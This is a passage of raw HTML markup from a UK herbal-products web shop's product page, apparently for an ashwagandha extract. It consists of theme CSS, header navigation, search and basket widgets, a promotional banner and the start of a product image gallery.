100%;}.get-in-touch-col .col-inner{padding: 30px;}.nav-tabs+.tab-panels {padding-top: 15px; padding: 0;}.header-top { padding: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){.banner .banner-box-height {min-height: auto;padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;}.banner .h2-size-35{font-size: 32px;}.show-for-medium .col-inner{text-align: center;}.product-info h1.product-title{font-size: 25px;line-height: 1;}h1{font-size: 25px;line-height: 1;}h2{ font-size: 25px;line-height: 1;}.product-info h3{ font-size: 20px;}h3.reviews{ font-size: 21px;}h5 {font-size: 24px;}.faqs-section h3{font-size: 24px;line-height: 1;}.real-men-plus-section h2{font-size: 24px;line-height: 1;} .results-over-weeks h3{line-height: 1;font-size: 25px;}.h3-large-40{font-size: 25px;line-height: 1;}.week-font-size{font-size: 24px;} .real-men-product-section .h1-large-30{font-size: 25px;line-height: 1;}.real-men-product-section .price-amounts{font-size: 25px;}.how-drink-section h4{font-size: 24px;line-height: 1;}.direction-for-use-section-2 h3.h3-large-30{ font-size: 25px;}.real-men-plus-section, .review-section{padding-left: 15px !important;padding-right: 15px !important;}.green-bg-section-2 {padding-top: 25px !important;padding-bottom: 12px !important;}.why-choose-section {padding: 30px 15px 0 15px !important;}.faqs-section{padding-top: 20px !important;padding-bottom: 20px !important;}.buy-now-section{}.buy-now-second-section .col{padding-bottom: 0px;}.review-section .pt-half{display: none;}.review-section .col-inner p{padding: 10px 0px 20px 0px;}.mobile-footer-section ul{list-style: none;}.mobile-footer-section ul li{margin-left: 0px;}.footer-button {margin-top: 10px;}.footer-main-section h4, .mobile-footer-section h4 {padding-bottom: 10px;}.get-in-touch-col .col-inner{padding: 30px;}.nav-tabs+.tab-panels {padding-top: 15px; padding: 0;}.header-main {padding-left: 0px;padding-right: 0px;}.woocommerce-tabs .product-tabs li {margin-bottom: 5px !important;margin-top:5px !important;}.tab-panels h2{font-size: 20px;line-height: 1;margin-top:20px !important;}.header-top {padding-left: 0;padding-right: 0;padding-top: 10px;padding-bottom: 10px;}.header-top {min-height: 70px;} .buy-now-button{margin: 10px auto;display: flex;justify-content: center;align-items: center; width: 200px;padding: 15px 20px;}.text-center .button:last-of-type, .text-right .button:last-of-type { margin-right:auto !important; }.text-center .button:first-of-type {margin-left: auto !important; }.carousel-slider .owl-item img {width: 70% !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><link rel='stylesheet' id='wc-stripe-styles-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.99' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2232 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K54J6PR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K54J6PR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right"><p style="margin:0px;"><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"> !! WINTER SAVING DEALS !! Buy 3, Pay for 2 on All Products. Auto applied <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"></strong><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f496.svg"> </strong><strong> FREE HONEY JARS FOR ORDERS ABOVE £70. | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg"> Free UK Shipping Over £20 | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f30d.svg"> Worldwide Delivery!</strong></p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107 menu-item-design-default"><a href="/about/" class="nav-top-link">Our Story</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108 menu-item-design-default"><a href="/category/blog/" class="nav-top-link">Blogs</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109 menu-item-design-default"><a href="/contact/" class="nav-top-link">Contact Us</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="margin:0px;"><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"> !! WINTER SAVING DEALS !! Buy 3, Pay for 2 on All Products. Auto applied <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"></strong><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f496.svg"> </strong><strong> FREE HONEY JARS FOR ORDERS ABOVE £70. | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg"> Free UK Shipping Over £20 | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f30d.svg"> Worldwide Delivery!</strong></p></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://oilsandherbs.co.uk/" title="Oils and Herbs UK - Buy Herbs" rel="home">
		<img width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="header_logo header-logo" alt="Oils and Herbs UK"/><img  width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="header-logo-dark" alt="Oils and Herbs UK"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://oilsandherbs.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" aria-label="Login">
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://oilsandherbs.co.uk/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://oilsandherbs.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://oilsandherbs.co.uk/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87 menu-item-design-default"><a href="https://oilsandherbs.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-30369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30369 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Herbs<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3410 active"><a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3409"><a href="https://oilsandherbs.co.uk/product-category/organic-herbs/">Natural Herbs</a></li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3419"><a href="https://oilsandherbs.co.uk/product-category/herbal-teas/">Herbal Teas</a></li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3420"><a href="https://oilsandherbs.co.uk/product-category/herbal-medicines/">Herbal Medicines</a></li>
</ul>
</li>
<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Supplements<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3411"><a href="https://oilsandherbs.co.uk/product-category/food-supplements/">Food Supplements</a></li>
	<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3413"><a href="https://oilsandherbs.co.uk/product-category/super-foods/">Super Foods</a></li>
</ul>
</li>
<li id="menu-item-4671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4671 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Natural Oils<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3412"><a href="https://oilsandherbs.co.uk/product-category/essential-oil/">Essential Oil</a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://oilsandherbs.co.uk/product-category/carrier-oil/">Carrier Oil</a></li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3415"><a href="https://oilsandherbs.co.uk/product-category/handmade-soap/">Handmade Soap</a></li>
	<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3422"><a href="https://oilsandherbs.co.uk/product-category/perfumes/">Perfumes</a></li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3421"><a href="https://oilsandherbs.co.uk/product-category/distilled-water/">Distilled Water</a></li>
</ul>
</li>
<li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Honey<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3414"><a href="https://oilsandherbs.co.uk/product-category/herbal-honey/">Herbal Honey</a></li>
</ul>
</li>
<li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4673 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Best Sellers<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4677"><a href="https://oilsandherbs.co.uk/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
	<li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4678"><a href="https://oilsandherbs.co.uk/product/black-seed-oils-nigella-sativa/">Black Seed oil</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4679"><a href="https://oilsandherbs.co.uk/product/ginseng-with-shilajit/">Real Men+</a></li>
	<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4680"><a href="https://oilsandherbs.co.uk/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4681"><a href="https://oilsandherbs.co.uk/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4682"><a href="https://oilsandherbs.co.uk/product/hgw-extract-powder/">HGW</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4683"><a href="https://oilsandherbs.co.uk/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4684"><a href="https://oilsandherbs.co.uk/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>
</li>
<li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4674 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Remedies<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://oilsandherbs.co.uk/product-category/anxiety-stress/">Anxiety &amp; Stress</a></li>
	<li id="menu-item-4687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://oilsandherbs.co.uk/product-category/brain-health/">Brain Health</a></li>
	<li id="menu-item-4688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://oilsandherbs.co.uk/product-category/digestion-and-constipation/">Digestion and Constipation</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://oilsandherbs.co.uk/product-category/hair-care/">Hair Care</a></li>
	<li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://oilsandherbs.co.uk/product-category/heartcare/">Heartcare</a></li>
	<li id="menu-item-4691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://oilsandherbs.co.uk/product-category/hay-fever/">Hay Fever</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://oilsandherbs.co.uk/product-category/immunity/">Immunity</a></li>
	<li id="menu-item-4693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://oilsandherbs.co.uk/product-category/liver-detox/">Liver Detox</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://oilsandherbs.co.uk/product-category/renal-management/">Renal Management</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://oilsandherbs.co.uk/product-category/steam-inhalation/">Steam Inhalation</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://oilsandherbs.co.uk/product-category/weight-loss/">Weight Loss</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://oilsandherbs.co.uk/product-category/wellness/">Wellness</a></li>
</ul>
</li>
<li id="menu-item-4675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Deals<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://oilsandherbs.co.uk/product-category/health-packs/">Health Packs</a></li>
</ul>
</li>
<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701 menu-item-design-default"><a href="https://oilsandherbs.co.uk/wholesale/" class="nav-top-link">Wholesale</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section" id="section_599622774">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-middle align-center"  id="row-1811991264">


	<div id="col-394702245" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div id="text-1310491238" class="text">
		

<h4 class="reviews" style="text-align: center;">Trusted by 50,000+ Happy Customers ★ Read our verified reviews. Buy with Confidence</h4>
		
<style>
#text-1310491238 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_599622774 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(241, 241, 241);
}
</style>
	</section>
	</div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2232" class="product type-product post-2232 status-publish first instock product_cat-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0 has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png" data-thumb-alt="ASHWAGANDHA EXTRACT POWDER(1)" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1536x1536.png 1536w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-64x64.png 64w, 